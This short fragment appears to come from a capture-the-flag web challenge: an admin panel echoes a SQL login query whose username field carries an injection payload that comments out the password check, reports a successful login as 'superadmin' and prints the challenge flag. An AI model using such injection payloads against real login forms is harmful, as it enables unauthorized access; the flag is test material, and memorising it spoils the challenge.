 Admin panel
Executing query: SELECT * FROM logins WHERE (username='' or id=5)-- -' AND id > 1) AND password = 'd41d8cd98f00b204e9800998ecf8427e';
Login successful as user: superadmin
Here's the flag: cdad9ecdf6f14b45ff5c4de32909caec
Click here to try again.